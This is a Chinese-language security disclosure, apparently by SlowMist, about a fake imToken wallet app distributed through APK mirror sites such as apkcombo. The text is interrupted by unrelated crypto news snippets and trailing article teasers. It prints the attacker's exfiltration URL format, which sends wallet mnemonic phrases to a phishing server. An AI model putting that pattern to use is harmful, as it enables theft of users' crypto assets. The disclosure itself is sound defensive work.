背景

基于区块链技术的Web3正在驱动下一代技术革命,越来越多的人开始参与到这场加密浪潮中,但Web3与Web2是两个截然不同的世界。Web3世界是一个充满着各种各样的机遇以及危险的黑暗森林,身处Web3世界中,钱包则是进入Web3世界的入口以及通行证。当你通过钱包在Web3世界中探索体验诸多的区块链相关应用和网站的过程中,你会发现在一条公链上每个应用都是使用钱包“登录”;这与我们传统意义上的“登录”不同,在Web2世界中,每个应用之间的账户不全是互通的。但在Web3的世界中,所有应用都是统一使用钱包去进行“登录”,我们可以看到“登录”钱包时显示的不是“LoginwithWallet”,取而代之的是“ConnectWallet”。而钱包是你在Web3世界中的唯一通行证。俗话说高楼之下必有阴影,在如此火热的Web3世界里,钱包作为入口级应用,自然也被黑灰产业链盯上。

慢雾:PREMINT攻击者共窃取约300枚NFT,总计获利约280枚ETH:7月18日消息,慢雾监测数据显示,攻击PREMINT的两个黑客地址一共窃取了大约300枚NFT,卖出后总计获利约280枚ETH。此前报道,黑客在PREMINT网站植入恶意JS文件实施钓鱼攻击,从而盗取用户的NFT等资产。[2022/7/18 2:19:58]

在Android环境下,由于很多手机不支持GooglePlay或者因为网络问题,很多人会从其他途径下载GooglePlay的应用,比如:apkcombo、apkpure等第三方下载站,这些站点往往标榜自己App是从GooglePlay镜像下载的,但是其真实安全性如何呢?网站分析



鉴于下载途径众多,我们今天以apkcombo为例看看,apkcombo是一个第三方应用市场,它提供的应用据官方说大部分来源于其他正规应用商店,但事实是否真如官方所说呢?我们先看下apkcombo的流量有多大:

慢雾:Moonbirds的Nesting Contract相关漏洞在特定场景下才能产生危害:据慢雾区情报反馈,Moonbirds 发布安全公告,Nesting Contract 存在安全问题。当用户在 OpenSea 或者 LooksRare等NFT交易市场进行挂单售卖时。卖家不能仅通过执行 nesting(筑巢) 来禁止NFT售卖,而是要在交易市场中下架相关的 NFT 售卖订单。否则在某个特定场景下买家将会绕过 Moonbirds 在nesting(筑巢)时不能交易的限制。慢雾安全团队经过研究发现该漏洞需要在特定场景才能产生危害属于低风险。建议 Moonbirds 用户自行排查已 nesting(筑巢)的 NFT 是否还在 NTF 市场中上架,如果已上架要及时进行下架。更多的漏洞细节请等待 Moonbirds 官方的披露。[2022/5/30 3:50:23]



据数据统计站点similarweb统计,apkcombo站点:全球排名:1,809国家排名:7,370品类排名:168我们可以看到它的影响力和流量都非常大。它默认提供了一款chromeAPK下载插件,我们发现这款插件的用户数达到了10W+:

慢雾:BSC链上项目BXH遭受攻击分析:10月30日消息,据慢雾区情报,2021年10月30日,币安智能链上(BSC)去中心化交易协议BXH项目遭受攻击,被盗约1.3亿美金。经慢雾安全团队分析,黑客于27日13时(UTC)部署了攻击合约0x8877,接着在29日08时(UTC)BXH项目管理钱包地址0x5614通过grantRole赋予攻击合约0x8877管理权限。30日03时(UTC)攻击者通过攻击合约0x8877的权限从BXH策略池资金库中将其管理的资产转出。30日04时(UTC)0x5614暂停了资金库。因此BXH本次被盗是由于其管理权限被恶意的修改,导致攻击者利用此权限转移了项目资产。[2021/10/30 6:22:02]



那么回到我们关注的Web3领域中钱包方向,用户如果从这里下载的钱包应用安全性如何?我们拿知名的imToken钱包为例,其GooglePlay的正规下载途径为:https://play.google.com/store/apps/details?id=im.token.app

声音 | 慢雾:Dapp、交易所等攻击事件造成损失已近41亿美金:慢雾数据显示Dapp、交易所等攻击事件造成的损失已达4098587697.68美金,半月增加近3亿美金。据2月28日报道,慢雾区上线“被黑档案库(SlowMist Hacked)”,目前各类攻击事件共造成约 3824082630.12 美金的损失。[2019/3/13]



由于很多手机不支持GooglePlay或者因为网络问题,很多人会从这里下载GooglePlay的应用。而apkcombo镜像站的下载路径为:https://apkcombo.com/downloader/#package=im.token.app

声音 | 慢雾:Ghostscript存在多个漏洞:据慢雾区消息,Google Project Zero发布Ghostscript多个漏洞预警,远端攻击者可利用漏洞在目标系统执行任意代码及绕过安全限制。Ghostscript 9.26及更早版本都受影响。软件供应商已提供补丁程序。[2019/1/24]



上图我们可以发现,apkcombo提供的版本为24.9.11,经由imToken确认后,这是一个并不存在的版本!证实这是目前市面上假imToken钱包最多的一个版本。在编写本文时imToken钱包的最新版本为2.11.3,此款钱包的版本号很高,显然是为了伪装成一个最新版本而设置的。如下图,我们在apkcombo上发现,此假钱包版本显示下载量较大,此处的下载量应该是爬取的GooglePlay的下载量信息,安全起见,我们觉得有必要披露这个恶意App的来源,防止更多的人下载到此款假钱包。







同时我们发现类似的下载站还有如:uptodown下载地址:https://imtoken.br.uptodown.com/android

我们发现uptodown任意注册即可发布App,这导致钓鱼的成本变得极低:

钱包分析

在之前我们已经分析过不少假钱包的案例,如:2021-11-24我们披露:《慢雾:假钱包App已致上万人被盗,损失高达十三亿美元》,所以在此不再赘述。我们仅对apkcombo提供版本为24.9.11这款假钱包进行分析,在开始界面创建钱包或导入钱包助记词时,虚假钱包会将助记词等信息发送到钓鱼网站的服务端去,如下图:



根据逆向APK代码和实际分析流量包发现,助记词发送方式:https://api.funnel.rocks/api/trust?aid=10&wt=1&os=1&key=<助记词>

看下图,最早的“api.funnel.rocks”证书出现在2022-06-03,也就是攻击开始的大概时间:



俗话说一图胜千言,最后我们画一个流程图:

总结

目前这种局活动不仅活跃,甚至有扩大范围的趋势,每天都有新的受害者受。用户作为安全体系最薄弱的环节,应时刻保持怀疑之心,增强安全意识与风险意识,当你使用钱包、交易所时请认准官方下载渠道并从多方进行验证;如果你的钱包从上述镜像站下载,请第一时间转移资产并卸载该软件,必要时可通过官方验证通道核实。同时,如需使用钱包,请务必认准以下主流钱包App官方网址:1/imToken钱包:https://token.im/2/TokenPocket钱包:https://www.tokenpocket.pro/3/TronLink钱包:https://www.tronlink.org/4/比特派钱包:https://bitpie.com/5/MetaMask钱包:https://metamask.io/6/TrustWallet:https://trustwallet.com/请持续关注慢雾安全团队,更多Web3安全风险分析与告警正在路上。致谢:感谢在溯源过程中imToken官方提供的验证支持。由于保密性和隐私性,本文只是冰山一角。慢雾在此建议,用户需加强对安全知识的了解,进一步强化甄别网络钓鱼攻击的能力等,避免遭遇此类攻击。更多的安全知识建议阅读慢雾出品的《区块链黑暗森林自救手册》。

王大树|链捕手 自Compund推出流动性挖矿以来,红薯、寿司、三文鱼、玉米、珍珠、泡菜、胡萝卜等一众通过贡献资产流动性获取的DeFi「食物」相继在以太坊、波场等公链上问世,满足了前赴后继入场的农民寻求致富愿望.

1900/1/1 0:00:00近日,中心化社交图谱协议CyberConnect链上数据的激增,吸引了一大批注意力。这个早在2021年就推出的项目,为何在今年的3月、4月份期间关注热度直线上升?其实,CyberConnect数据增长离不开其推出的王牌社交产品Link.

1900/1/1 0:00:002020年12月29日,据慢雾区情报Cover协议价格暴跌,以下是慢雾安全团队对整个攻击流程的简要分析.

1900/1/1 0:00:00美联储周三如期宣布加息25个基点,这是美联储自2022年3月以来的第10次加息,也是自2007年以来首次将联邦基准利率上调至5%-5.25%的区间.

1900/1/1 0:00:00本文首发于2020年11月26日机械钟,作者李画致谢:高金,YFII志愿者;Seb,InstaDApp社区经理在我眼中,闪电贷是DeFi乐高中最具魔力的一块积木.

1900/1/1 0:00:002020年初,知名创投机构a16z举办了名为「加密创业学校」的在线视频课程,覆盖加密技术基础知识以及建立加密公司需要注意的事项。为了帮助国内加密市场创业者获得更多方法论,链捕手对系列课程进行了翻译,并做了不影响原意的删减.

1900/1/1 0:00:00